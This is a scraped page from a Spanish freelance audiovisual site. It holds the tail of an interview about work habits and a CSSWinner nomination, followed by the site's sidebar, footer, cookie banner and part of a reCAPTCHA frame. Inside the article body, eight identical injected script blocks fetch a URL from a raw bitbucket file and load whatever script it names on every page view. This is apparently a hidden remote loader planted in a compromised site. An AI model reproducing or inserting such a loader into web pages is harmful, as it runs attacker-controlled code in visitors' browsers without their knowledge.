<p>A veces es complicado, la verdad es que suelo sumergirme mucho con cada nueva idea, pero trato de poner límites. Lo más sencillo es poner límites físicos, dividir zonas de trabajo y ocio. Sonará a tópico, pero me gusta el deporte, activa mi creatividad. Siempre intento dejar algo de tiempo para entrenar. También las salidas en moto, y como buen sevillano, el terraceo sano. <strong><em><br />
</em></strong></p>
<p><strong><em>Nos hemos enterado que has recibido un reconocimiento internacional a tu trabajo recientemente. ¿Qué premio es y qué ha supuesto para ti recibirlo?<br />
</em></strong></p>
<p>¡Bueno! ¡Reconocimiento internacional! Dicho así parece un hito histórico, pero la realidad es que es algo más modesto, que sinceramente no podría haberme ilusionado más. Se trata de una nominación en el portal <a href="https://www.csswinner.com">CSSWinner</a> , donde participan multitud de estudios, freelance y profesionales del sector. Y el nivel es muy alto. Ver el esfuerzo recompensado en forma de reconocimiento de otros profesionales del sector es algo que te anima a seguir trabajando. <strong><em><br />
</em></strong></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div></div></div></section><section class="vc_row wpb_row vc_row-fluid liquid-row-shadowbox-696ac3e4376ba"><div class="ld-container container"><div class="row ld-row"><div class="wpb_column vc_column_container vc_col-sm-12 liquid-column-696ac3e4377a7"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"><div class="vc_empty_space"   style="height: 55px"><span class="vc_empty_space_inner"></span></div>
	<div  class="wpb_single_image wpb_content_element vc_align_center  liquid_vc_single_image-696ac3e437baf">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://freelance.es/wp-content/uploads/2020/07/photography-of-macbook-half-opened-on-white-wooden-surface-633409-1-800x350.jpg" width="800" height="350" alt="photography-of-macbook-half-opened-on-white-wooden-surface-633409 (1)" title="photography-of-macbook-half-opened-on-white-wooden-surface-633409 (1)" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div></div></div></div></section><section class="vc_row wpb_row vc_row-fluid liquid-row-shadowbox-696ac3e437d16"><div class="ld-container container"><div class="row ld-row"><div class="wpb_column vc_column_container vc_col-sm-12 liquid-column-696ac3e437e16"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></section><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script></p>
</div>				</div><!-- /.blog-single-content entry-content -->
				
								<footer class="blog-single-footer entry-footer">
				<span class="tags-links"><a href="https://freelance.es/tag/audiovisual/" rel="tag">#audiovisual</a> <a href="https://freelance.es/tag/digitalart/" rel="tag">#digitalart</a> <a href="https://freelance.es/tag/fotografia/" rel="tag">#fotografía</a> <a href="https://freelance.es/tag/freelance/" rel="tag">#freelance</a> <a href="https://freelance.es/tag/produccionaudiovisual/" rel="tag">#produccionaudiovisual</a> <a href="https://freelance.es/tag/redessociales/" rel="tag">#redessociales</a> <a href="https://freelance.es/tag/video/" rel="tag">#vídeo</a> <a href="https://freelance.es/tag/online/" rel="tag">Online</a></span>																	</footer><!-- /.blog-single-footer entry-footer -->
								
											
			</div><!-- /.col-md-8 -->
			<div class="col-md-3 col-md-offset-1 sidebar-container">
	<aside class="main-sidebar">
		<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://freelance.es/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://freelance.es/prueba-4/">PRUEBA 4</a>
									</li>
											<li>
					<a href="https://freelance.es/inteligencia_natural/">Inteligencia Natural</a>
									</li>
											<li>
					<a href="https://freelance.es/como-la-inteligencia-artificial-esta-acabando-con-el-trabajo-audiovisual/">Como la inteligencia artificial está acabando con el trabajo audiovisual</a>
									</li>
											<li>
					<a href="https://freelance.es/iker-casado/">Iker Casado</a>
									</li>
											<li>
					<a href="https://freelance.es/la-formula-del-exito-de-las-plataformas-de-streaming/">La fórmula del éxito de las plataformas de streaming</a>
									</li>
					</ul>

		</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categorías</h3>
			<ul>
					<li class="cat-item cat-item-88"><a href="https://freelance.es/category/entrevista/">Entrevista</a> (15)
</li>
	<li class="cat-item cat-item-82"><a href="https://freelance.es/category/escritura-creativa/">Escritura creativa</a> (4)
</li>
	<li class="cat-item cat-item-64"><a href="https://freelance.es/category/novedad/">Novedad</a> (6)
</li>
	<li class="cat-item cat-item-75"><a href="https://freelance.es/category/online/">Online</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="https://freelance.es/category/sin-categoria/">Sin categoría</a> (1)
</li>
	<li class="cat-item cat-item-93"><a href="https://freelance.es/category/tendencias/">Tendencias</a> (1)
</li>
			</ul>

			</div>	</aside>
</div>			
		</div><!-- /.row -->
	</div><!-- /.container -->

		
	
</article><!-- /.blog-single -->
					</main><!-- #content -->
		<style>.main-footer {color: #808291;padding-top: 30px;padding-bottom: 20px}.main-footer a:not(.btn) { color: #808291 }.main-footer a:not(.btn):hover { color: #fd7350 }</style><footer class="main-footer site-footer footer" id="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
	<section class="vc_row wpb_row vc_row-fluid liquid-row-shadowbox-696ac3e43a95a"><div class="ld-container container"><div class="row ld-row"><div class="wpb_column vc_column_container vc_col-sm-4 liquid-column-696ac3e43ab73"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_696ac3e43acdb h3{font-size:20px;font-weight:700;color:rgb(24, 27, 49);}.ld_fancy_heading_696ac3e43acdb .lqd-highlight-inner{height:0.275em;bottom:0px;}</style><div class="ld-fancy-heading ld_fancy_heading_696ac3e43acdb">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> 
<p style="text-align: center">Menú Principal</p>
</span></h3></div><style>.ld_spacer_696ac3e43aea9{height:15px;}</style>
<div class="ld-empty-space ld_spacer_696ac3e43aea9"><span class="liquid_empty_space_inner"></span></div><style>.ld_custom_menu_696ac3e43af5e > li > a{font-size:14px;line-height:2em;}</style>
<ul id="ld_custom_menu_696ac3e43af5e" class="lqd-custom-menu reset-ul   ld_custom_menu_696ac3e43af5e"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3970"><a href="https://freelance.es/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4376"><a target="_blank" rel="noopener" href="http://perfiles.freelance.es/perfil/buscar/todos">Freelancers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4591"><a href="https://freelance.es/blog-freelance/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5139"><a href="https://freelance.es/ultimos-trabajos/">Últimos Trabajos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4227"><a target="_blank" rel="noopener" href="http://perfiles.freelance.es/login">Iniciar Sesión</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3998"><a href="https://freelance.es/contacto/">Contacto</a></li>
</ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 liquid-column-696ac3e43bddb"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_696ac3e43bf71 h3{font-size:20px;font-weight:700;color:rgb(24, 27, 49);}.ld_fancy_heading_696ac3e43bf71 .lqd-highlight-inner{height:0.275em;bottom:0px;}</style><div class="ld-fancy-heading ld_fancy_heading_696ac3e43bf71">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> 
<p style="text-align: center">Redes Sociales</p>
</span></h3></div><style>.ld_spacer_696ac3e43c0da{height:32px;}</style>
<div class="ld-empty-space ld_spacer_696ac3e43c0da"><span class="liquid_empty_space_inner"></span></div><style>.ld_social_icons_696ac3e43c17f.social-icon{font-size:35px;}</style><ul class="social-icon branded-text social-icon-lg ld_social_icons_696ac3e43c17f" id=ld_social_icons_696ac3e43c17f>
<li><a href="https://www.facebook.com/Freelance-Servicios-Audiovisuales-122484865819311/" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.instagram.com/freelance_audiovisual/" target="_blank" rel="nofollow"><i class="fa fa-instagram"></i></a></li><li><a href="https://twitter.com/Freelance_av" target="_blank" rel="nofollow"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.linkedin.com/company/freelance-servicios-audiovisuales/about/" target="_blank" rel="nofollow"><i class="fa fa-linkedin"></i></a></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 liquid-column-696ac3e43c458"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"><style>.ld_fancy_heading_696ac3e43c5b7 h3{font-size:20px;font-weight:700;color:rgb(24, 27, 49);}.ld_fancy_heading_696ac3e43c5b7 .lqd-highlight-inner{height:0.275em;bottom:0px;}</style><div class="ld-fancy-heading ld_fancy_heading_696ac3e43c5b7">
	<h3 class="lqd-highlight-underline lqd-highlight-grow-left" ><span class="ld-fh-txt"> 
<p style="text-align: center">Información Legal</p>
</span></h3></div><style>.ld_custom_menu_696ac3e43c735 > li > a{font-size:14px;line-height:2em;}</style>
<ul id="ld_custom_menu_696ac3e43c735" class="lqd-custom-menu reset-ul   ld_custom_menu_696ac3e43c735"><li id="menu-item-4273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4273"><a href="https://freelance.es/politica-de-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4278"><a href="https://freelance.es/aviso-legal-y-condiciones-de-uso-del-sitio-web/">Aviso Legal y condiciones de uso del sitio web</a></li>
</ul></div></div></div></div></div></div></section><section class="vc_row wpb_row vc_row-fluid liquid-row-shadowbox-696ac3e43db70"><div class="ld-container container"><div class="row ld-row"><div class="wpb_column vc_column_container vc_col-sm-12 liquid-column-696ac3e43dcc9"><div class="vc_column-inner"><div class="wpb_wrapper "   ><div class="wpb_wrapper-inner"><style>.ld_spacer_696ac3e43dd51{height:15px;}</style>
<div class="ld-empty-space ld_spacer_696ac3e43dd51"><span class="liquid_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span style="font-size: 14px;">Copyright 2019 <span style="color: #ea7f2d;"><b>Freelance SCM</b></span>. All Rights Reserved.</span></p>

		</div>
	</div>
</div></div></div></div></div></div></section></footer>
	</div><!-- .site-container -->

	
	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>En este sitio web utilizamos cookies para mejorar la experiencia al usuario. Si sigues utilizando este sitio asumiremos que estás de acuerdo. <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn" style="margin:5px">ACEPTAR</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostrar más" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Siempre activado</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/freelance.es\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://freelance.es/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfHGuIUAAAAAICNmHRnJiRMXcmrOiIhv5ncNJtQ&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfHGuIUAAAAAICNmHRnJiRMXcmrOiIhv5ncNJtQ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://freelance.es/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://freelance.es/wp-includes/js/wp-embed.min.js?ver=5.6.1' id='wp-embed-js'></script>
<script type='text/javascript' src='https://freelance.es/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.7.2' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://freelance.es/wp-content/themes/ave/assets/vendors/greensock/utils/SplitText.min.js' id='splittext-js'></script>
<script type='text/javascript' src='https://freelance.es/wp-content/themes/ave/assets/vendors/bootstrap/js/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='https://freelance.es/wp-content/themes/ave/assets/vendors/intersection-observer.js' id='intersection-observer-js'></script>
<script type='text/javascript' src='https://freelance.es/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://freelance.es/wp-content/themes/ave/assets/vendors/jquery-ui/jquery-ui.min.js' id='jquery-ui-js'></script>
<script type='text/javascript' src='https://freelance.es/wp-content/themes/ave/assets/vendors/anime.min.js' id='jquery-anime-js'></script>
<script type='text/javascript' src='https://freelance.es/wp-content/themes/ave/assets/vendors/scrollmagic/ScrollMagic.min.js' id='scrollmagic-js'></script>
<script type='text/javascript' src='https://freelance.es/wp-content/themes/ave/assets/vendors/fontfaceobserver.js' id='jquery-fontfaceobserver-js'></script>
<script type='text/javascript' src='https://freelance.es/wp-content/themes/ave/assets/vendors/lazyload.min.js' id='jquery-lazyload-js'></script>
<script type='text/javascript' src='https://freelance.es/wp-content/themes/ave/assets/vendors/tinycolor-min.js' id='jquery-tinycolor-js'></script>
<script type='text/javascript' src='https://freelance.es/wp-content/themes/ave/assets/vendors/flickity/flickity.pkgd.min.js' id='flickity-js'></script>
<script type='text/javascript' src='https://freelance.es/wp-content/themes/ave/assets/vendors/fresco/js/fresco.js' id='jquery-fresco-js'></script>
<script type='text/javascript' id='liquid-theme-js-extra'>
/* <![CDATA[ */
var liquidTheme = {"uris":{"ajax":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://freelance.es/wp-content/themes/ave/assets/js/theme.min.js' id='liquid-theme-js'></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHGuIUAAAAAICNmHRnJiRMXcmrOiIhv5ncNJtQ&co=aHR0cHM6Ly9mcmVlbGFuY2UuZXM6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=897bwwe2mlw0
body_size: 48604
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
